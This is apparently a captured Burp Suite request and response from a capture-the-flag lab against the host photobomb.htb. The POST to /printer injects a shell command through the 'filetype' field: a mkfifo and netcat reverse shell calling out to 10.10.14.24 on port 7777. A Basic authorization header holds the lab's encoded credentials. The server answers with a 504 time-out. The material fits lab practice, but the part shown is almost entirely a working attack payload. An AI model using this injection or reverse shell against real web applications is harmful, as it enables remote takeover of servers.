 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
png;rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+1
0.10.14.24+7777+>/tmp/f&dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 May 2025 16:59:51 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>